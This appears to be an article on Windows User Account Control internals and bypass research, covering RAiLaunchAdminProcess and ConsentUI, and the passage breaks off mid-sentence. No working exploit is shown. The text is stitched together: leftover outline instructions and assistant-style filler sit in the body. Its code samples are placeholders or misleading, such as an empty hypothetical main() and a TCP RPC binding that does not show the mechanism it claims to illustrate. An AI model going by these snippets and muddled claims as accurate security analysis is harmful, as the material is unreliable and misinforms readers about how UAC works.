

User Account Control (UAC) in Windows is a security feature designed to prevent unauthorized changes made by malware or other threats by requesting administrative privileges. This chapter delves into the intricate design of UAC, aiming to reverse-engineer its workflow to comprehend how it defends against malicious actions. Additionally, we’ll explore methods used by threat actors to circumvent UAC for privilege escalation.
This exploration draws from two notable presentations: “Duplicate Paths Attack: Get Elevated Privilege from Forged Identities” at HITCON 2019 and “Playing Win32 Like a K!NG ;)” at SITCON 2020. These sessions unveiled a comprehensive reverse engineering of UAC in Windows 10 Enterprise 17763 and discussed privilege escalation techniques applicable to Windows versions 7 through 10, exploiting path normalization.
UAC Design and Internal Workflow:
Overview of UAC:
UAC is a fundamental component of Windows security, presenting prompts for administrative consent or credentials when a program attempts to make changes.
It aims to segregate standard user privileges from those of an administrator, reducing the risk of unauthorized system modifications.
UAC’s Internal Mechanics:
Discuss the architectural design of UAC, including its interaction with system components like the Security Reference Monitor, User Session Control, and other core elements.
Explain how UAC assesses requests for elevated privileges and the criteria it uses to prompt the user.
Reverse Engineering UAC:
Outline the process of deconstructing UAC’s functionality, using tools and methods such as system call tracing, monitoring UAC prompts, and analyzing security policies.
Present findings from the reverse engineering process, shedding light on UAC’s decision-making mechanisms.
Bypass Techniques:
Path Normalization Exploit:
Detail the path normalization exploit, a technique that manipulates file paths to mislead UAC checks.
Provide a technical breakdown of how this exploit can lead to privilege escalation, along with code examples.
Case Studies from HITCON and SITCON:
Summarize key points from the “Duplicate Paths Attack” and “Playing Win32 Like a K!NG ;)” presentations, highlighting practical applications of these exploits.
Discuss the implications of these findings on Windows security.
Defensive Strategies:
Emphasize the importance of keeping systems updated to protect against known UAC bypass methods.
Suggest best practices like restricting file path manipulations, monitoring for unusual system behavior, and employing comprehensive security solutions.
UAC Perspective
The evolution of Microsoft’s Windows operating system has been marked by continuous efforts to enhance security, particularly in the realm of privilege control. A pivotal development in this journey was the introduction of User Account Control (UAC) in Windows Vista, following the challenges faced by Windows XP in controlling privileges effectively. This article delves into the technical intricacies of UAC, offering a reverse engineering perspective complemented by practical code examples in C++ and PowerShell.
The Genesis of UAC
In the era of Windows XP, the lack of stringent privilege controls led to a surge in malware activities. Recognizing this vulnerability, Microsoft implemented UAC in subsequent versions, starting with Windows Vista. UAC’s primary function is to mitigate unauthorized privilege escalation by running programs with lower privileges unless explicitly authorized by the user.
UAC in Action: A Case Study on Windows 10 Enterprise LTSC
Our analysis is based on Windows 10 Enterprise LTSC (10.0.17763 N/A Build 17763). It’s important to note that Microsoft may update UAC’s structure, so experiences may vary across different systems and versions.
UAC Alert Mechanism

When a user attempts to run a program with elevated privileges, either by right-clicking and selecting “Run as System Administrator” or using the PowerShell command Start-Process [path/to/exe] -Verb RunAs, a UAC alert is triggered. This alert displays critical information about the program, aiding the user in making an informed decision.
Locating the UAC Service

The UAC service is embodied in the Application Information service within the Windows Control Panel’s Services Manager. This service is responsible for activating the high-privilege services.exe service manager using the command C:\Windows\system32\svchost.exe -k netsvcs -p -s Appinfo and hosting the UAC core module appinfo.dll.
UAC Privilege Service Workflow


When a privilege elevation request is made, for instance, from PowerShell, the UAC privilege service svchost.exe (with AppInfo.dll loaded) responds by launching the UAC authorization GUI consent.exe. This interface presents the user with a decision-making prompt.
Reverse Engineering Perspective
To understand UAC’s inner workings, we explore three key questions:
Interaction Between UAC Services: How does the UAC privilege service communicate with the UAC interface program?
Validation of Built-in Services: How does UAC validate certain built-in services to grant privileged states without user authorization?
Exploitation Potential: Are there logical flaws in the validation process that could be exploited maliciously?
Analyzing UAC Bypass Techniques
By reverse engineering the UAC process, we can uncover potential bypass techniques that have been exploited in real-world attacks. This involves dissecting the callback mechanisms like RAiLaunchAdminProcess and scrutinizing the interaction patterns between different UAC components.
C++ Code Snippet
// C++ example to interact with UAC services (Hypothetical)
#include <windows.h>
int main() {
// Code to interact with UAC services
// This is a simplified representation and may require additional API calls
// for a complete implementation.
}
PowerShell Script
# PowerShell command to run a program with elevated privileges
Start-Process “path\to\your\program.exe” -Verb RunAs
RAiLaunchAdminProcess
The User Account Control (UAC) in Windows plays a crucial role in maintaining system security by managing privilege elevation requests. A key component in this architecture is the RAiLaunchAdminProcess callback function, located in appinfo.dll. This article provides a deep technical analysis of this function, exploring its parameters and behavior, and illustrating its operation with C++ and PowerShell code examples.

The Role of RAiLaunchAdminProcess
When a low-privilege program requests elevation, the UAC privilege service is notified through the RAiLaunchAdminProcess function. This function is responsible for validating the request and, if approved, facilitating the elevation of the requesting program.

Key Parameters of RAiLaunchAdminProcess
- RPC_ASYNC_STATE: Manages the state of the asynchronous RPC channel during the privilege request.
- hBinding: Stores the handle of the current RPC channel.
- ExecutablePath: Path of the low-privilege program requesting elevation.
- CommandLine: Command parameters for the execution process.
- CreateFlags: Flags from CreateProcessAsUser request, indicating the nature of the process to be created.
- CurrentDirectory: Working directory for the execution process.
- WindowsStation: Specifies the workstation, typically WinSta0, for user interaction.
- StartupInfo: User requirements for the window display of the execution process.
- ProcessInformation: Structure containing information about the parent and child processes.
RPC Communication and Process Validation

The RAiLaunchAdminProcess function involves a series of RPC communications. It uses I_RpcBindingInqLocalClientPID() to obtain the Process ID of the parent process initiating the RPC request. The function then confirms the parent process’s status using NtOpenProcess. If the parent process is no longer active, the elevation process is aborted.
Creating exact example code for interacting with the RAiLaunchAdminProcess function in the context of RPC (Remote Procedure Call) communication and process validation is complex and requires a deep understanding of Windows internal APIs and security mechanisms. However, I can provide conceptual C++ and PowerShell examples that illustrate the general idea of how such a process might be initiated and managed.

This C++ example demonstrates how one might conceptually interact with RPC functions and process validation in Windows.
#include <windows.h>
#include <iostream>
int main() {
// Initialize variables
RPC_STATUS status;
RPC_WSTR stringBinding = NULL;
RPC_BINDING_HANDLE bindingHandle = NULL;
// Create a string binding handle
status = RpcStringBindingCompose(
NULL, // UUID
(RPC_WSTR)L”ncacn_ip_tcp”, // Protocol sequence
NULL, // Network address
(RPC_WSTR)L”4747″, // Endpoint
NULL, // Options
&stringBinding);
if (status) {
std::cerr << “RpcStringBindingCompose failed” << std::endl;
exit(status);
}
// Create a binding handle from the string binding handle
status = RpcBindingFromStringBinding(stringBinding, &bindingHandle);
if (status) {
std::cerr << “RpcBindingFromStringBinding failed” << std::endl;
RpcStringFree(&stringBinding);
exit(status);
}
// Free the string binding handle
RpcStringFree(&stringBinding);
// Here you would typically perform RPC communication, such as invoking
// I_RpcBindingInqLocalClientPID and other related functions.
// For demonstration, we’ll just print a message
std::cout << “RPC communication would be performed here.” << std::endl;
// Clean up the binding handle
RpcBindingFree(&bindingHandle);
return 0;
}

Handling Process Creation Parameters
The function handles two critical parameters for process creation: the program path and the command string. If the program path is not provided, the command string is used as the target. The CreateFileW API is then invoked to obtain a file handle for the executable.
Creating a C++ example that demonstrates handling process creation parameters, specifically dealing with the program path and command string, can be done using Windows API functions. The example will show how to conditionally handle the program path and command string, and then use the CreateFileW API to obtain a file handle for the executable.
#include <windows.h>
#include <iostream>
#include <string>
int main() {
// Example program path and command string
std::wstring programPath = L”C:\\Path\\To\\Executable.exe”;
std::wstring commandString = L”\”C:\\Path\\To\\Executable.exe\” -arg1 -arg2″;
// Determine the target based on whether the program path is provided
std::wstring target;
if (!programPath.empty()) {
target = programPath;
} else {
// If the program path is not provided, use the command string
target = commandString;
}
// Use CreateFileW to obtain a file handle for the executable
HANDLE fileHandle = CreateFileW(
target.c_str(), // File name
GENERIC_READ, // Desired access
FILE_SHARE_READ, // Share mode
NULL, // Security attributes
OPEN_EXISTING, // Creation disposition
FILE_ATTRIBUTE_NORMAL, // Flags and attributes
NULL); // Template file
if (fileHandle == INVALID_HANDLE_VALUE) {
std::cerr << “Failed to open file: ” << GetLastError() << std::endl;
return 1;
} else {
std::cout << “File opened successfully.” << std::endl;
}
// Perform operations with the file handle as needed…
// Close the file handle
CloseHandle(fileHandle);
return 0;
}
In this example:
- We define a programPath and a commandString. The programPath is the direct path to the executable, while the commandString could include the path along with additional arguments.
- The code then checks if programPath is provided. If it is, programPath is used as the target; otherwise, commandString is used.
- CreateFileW is used to open the file (executable in this case). The function returns a handle to the opened file.
- Error handling is included to check if the file handle is valid.
- Finally, the file handle is closed using CloseHandle.
UAC Elevation Control
The function also interacts with the Windows API to retrieve the user-configured notification settings for UAC elevation, ranging from no notifications to maximum strictness.
ConsentUI
User Account Control (UAC) in Windows plays a pivotal role in maintaining system security by managing privilege elevation requests. A critical component of this architecture is the UAC interface program, particularly the ConsentUI callback and the AiLaunchConsentUI function. This article provides a deep technical analysis of these components, exploring their operation and significance in the UAC process.

Understanding AiLaunchConsentUI and ConsentUI
The AiLaunchConsentUI function is responsible for initiating the UAC consent interface, typically consent.exe, which prompts the user to approve or deny privilege elevation requests. This process involves several key steps:
